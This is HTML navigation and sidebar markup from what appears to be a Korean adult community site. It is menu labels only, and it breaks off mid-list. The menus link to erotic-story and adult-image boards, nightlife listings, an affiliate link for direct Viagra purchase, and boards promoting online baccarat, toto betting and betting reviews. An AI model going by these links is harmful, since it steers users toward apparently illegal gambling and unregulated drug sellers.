							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
